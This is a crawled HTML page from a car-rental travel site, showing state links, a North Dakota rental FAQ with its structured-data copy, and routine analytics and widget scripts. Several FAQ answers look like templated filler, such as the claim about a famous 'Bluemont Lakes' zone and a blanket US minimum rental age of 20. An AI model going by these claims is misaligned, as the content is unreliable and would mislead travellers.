                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/maine/">Maine</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/maryland/">Maryland</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/massachusetts/">Massachusetts</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/michigan/">Michigan</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/minnesota/">Minnesota</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/mississippi/">Mississippi</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/missouri/">Missouri</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/montana/">Montana</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/nebraska/">Nebraska</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/nevada/">Nevada</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/new-hampshire/">New Hampshire</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/new-jersey/">New Jersey</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/new-mexico/">New Mexico</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/new-york/">New York</a></li>
                                                </ul>
                </div>  
                <div class="item4 ">
                    <ul class="lithosul" style="list-style: none;">
                                                    <li><a href="https://lets-travel-more.com/car-rental/usa/north-carolina/">North Carolina</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/north-dakota/">North Dakota</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/ohio/">Ohio</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/oklahoma/">Oklahoma</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/oregon/">Oregon</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/pennsylvania/">Pennsylvania</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/rhode-island/">Rhode Island</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/south-carolina/">South Carolina</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/south-dakota/">South Dakota</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/tennessee/">Tennessee</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/texas/">Texas</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/utah/">Utah</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/vermont/">Vermont</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/virginia/">Virginia</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/washington/">Washington</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/west-virginia/">West Virginia</a></li>
                                                </ul>
                </div>
                <div class="item5 ">
                    <ul class="lithosul" style="list-style: none;">
                                                    <li><a href="https://lets-travel-more.com/car-rental/usa/wisconsin/">Wisconsin</a></li>
                                                            <li><a href="https://lets-travel-more.com/car-rental/usa/wyoming/">Wyoming</a></li>
                                                </ul>
                </div>
    
                </div>
            </section>
            
            
        
                <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="tdc-content-wrap">
            <div id="tdi_1" class="tdc-zone">
                <div class="tdc_zone tdi_2  wpb_row td-pb-row">
                    <style scoped="">
                        /* custom css */
                        .tdi_2 {
                            min-height: 0;
                        }
                    </style>
                    <div id="tdi_3" class="tdc-row">
                        <div class="vc_row tdi_4  wpb_row td-pb-row">
                            <style scoped="">
                                /* custom css */
                                .tdi_4,
                                .tdi_4 .tdc-columns {
                                    min-height: 0;
                                }

                                .tdi_4,
                                .tdi_4 .tdc-columns {
                                    display: block;
                                }

                                .tdi_4 .tdc-columns {
                                    width: 100%;
                                }
                            </style>
                            <div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
                                <style scoped="">
                                    /* custom css */
                                    .tdi_6 {
                                        vertical-align: baseline;
                                    }

                                    .tdi_6>.wpb_wrapper,
                                    .tdi_6>.wpb_wrapper>.tdc-elements {
                                        display: block;
                                    }

                                    .tdi_6>.wpb_wrapper>.tdc-elements {
                                        width: 100%;
                                    }

                                    .tdi_6>.wpb_wrapper>.vc_row_inner {
                                        width: auto;
                                    }

                                    .tdi_6>.wpb_wrapper {
                                        width: auto;
                                        height: auto;
                                    }
                                </style>
                                <div class="wpb_wrapper">
                                    <div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
                                        <div class="td-fix-index">
                                                    <style>
            .lithos-accordion {
                background-color: #1E1E1E;
                color: white;
                cursor: pointer;
                padding: 18px;
                width: 100%;
                border: none;
                text-align: left;
                outline: none;
                font-size: 15px;
                transition: 0.4s;
            }

            .lithos-active,
            .lithos-accordion:hover {
                background-color: #ccc;
            }

            .lithos-panel {
                padding: 18px;
                display: none;
                background-color: white;
                overflow: hidden;
            }
        </style>
                    <button class="lithos-accordion">What's the average cost of renting a car in North Dakota?</button>
            <div class="lithos-panel">
                When renting a car in North Dakota you should expect to pay around $35.60 per day.            </div>
                    <button class="lithos-accordion">What is the most budget friendly car rental in North Dakota?</button>
            <div class="lithos-panel">
                The cheapest car rental in North Dakota is Budget Car Rental and you can find prices from as low as $30 per day.            </div>
                    <button class="lithos-accordion">What’s the minimum age requirement to rent a car in North Dakota?</button>
            <div class="lithos-panel">
                You have to be at least 20 years old to rent a car in North Dakota and in general in USA.            </div>
                    <button class="lithos-accordion">Can I have additional drivers on the rental agreement in North Dakota?</button>
            <div class="lithos-panel">
                Yes you can usually add an extra driver to your reservation with most car rental companies in North Dakota. However, many of them come with an additional charge.            </div>
                    <button class="lithos-accordion">What’s the best car for getting around North Dakota?</button>
            <div class="lithos-panel">
                One of the best cars and most common for driving around North Dakota is the Volvo V90.            </div>
                    <button class="lithos-accordion">Which is the most famous zone in North Dakota?</button>
            <div class="lithos-panel">
                The zone around the Bluemont Lakes is the most popular part of the state.            </div>
                    <button class="lithos-accordion">What is the population of North Dakota?</button>
            <div class="lithos-panel">
                As of 2021 the population of North Dakota was estimated to be 774,948.            </div>
                    <button class="lithos-accordion">What's the biggest attraction of North Dakota?</button>
            <div class="lithos-panel">
                Without a doubt, the Theodore Roosevelt National Park is the top attraction in North Dakota.            </div>
                    <button class="lithos-accordion">How is traffic in North Dakota?</button>
            <div class="lithos-panel">
                North Dakota is not considered a very busy state, so its traffic is actually not bad at all.            </div>
                    <button class="lithos-accordion">Is it advisable to rent a car in North Dakota?</button>
            <div class="lithos-panel">
                Yes, especially if you're visiting North Dakota in Summer, if you want the choice of your vehicle types and good prices, you should arrange it as soon as possible.            </div>
        
        <script type="bf1974e137239ee84176e5a2-text/javascript">
            var acc = document.getElementsByClassName("lithos-accordion");
            var i;

            for (i = 0; i < acc.length; i++) {
                acc[i].addEventListener("click", function() {
                    this.classList.toggle("lithos-active");

                    var panel = this.nextElementSibling;
                    if (panel.style.display === "block") {
                        panel.style.display = "none";
                    } else {
                        panel.style.display = "block";
                    }
                });
            }
        </script>

    
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [ {
                        "@type": "Question",
                        "name": "What's the average cost of renting a car in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "When renting a car in North Dakota you should expect to pay around $35.60 per day."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "What is the most budget friendly car rental in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "The cheapest car rental in North Dakota is Budget Car Rental and you can find prices from as low as $30 per day."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "What’s the minimum age requirement to rent a car in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "You have to be at least 20 years old to rent a car in North Dakota and in general in USA."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "Can I have additional drivers on the rental agreement in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Yes you can usually add an extra driver to your reservation with most car rental companies in North Dakota. However, many of them come with an additional charge."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "What’s the best car for getting around North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "One of the best cars and most common for driving around North Dakota is the Volvo V90."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "Which is the most famous zone in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "The zone around the Bluemont Lakes is the most popular part of the state."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "What is the population of North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "As of 2021 the population of North Dakota was estimated to be 774,948."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "What's the biggest attraction of North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Without a doubt, the Theodore Roosevelt National Park is the top attraction in North Dakota."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "How is traffic in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "North Dakota is not considered a very busy state, so its traffic is actually not bad at all."
                        }
                    }
                    , {
                        "@type": "Question",
                        "name": "Is it advisable to rent a car in North Dakota?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Yes, especially if you're visiting North Dakota in Summer, if you want the choice of your vehicle types and good prices, you should arrange it as soon as possible."
                        }
                    }
                                    ]
        }
    </script>
                                            </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
        </div>
    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2025 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="bf1974e137239ee84176e5a2-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="bf1974e137239ee84176e5a2-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 695214f27bda0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="bf1974e137239ee84176e5a2-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="bf1974e137239ee84176e5a2-text/javascript">
    
</script>

<script type="bf1974e137239ee84176e5a2-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="bf1974e137239ee84176e5a2-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf1974e137239ee84176e5a2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c
body_size: -176
content:
/*
Theme Name: Newspaper Child
Theme URI: http://themeforest.net/user/tagDiv/portfolio
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 7.1.1.1555498426
Updated: 2019-04-17 10:53:46

*/



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/fcaff56a-a720-4811-9321-0d775f337702/cc.js?renew=false&referer=lets-travel-more.com&dnt=false&init=false&culture=EN&framework=TCFv2.3
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain LETS-TRAVEL-MORE.COM is not authorized to show the cookie banner for domain group ID fcaff56a-a720-4811-9321-0d775f337702. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};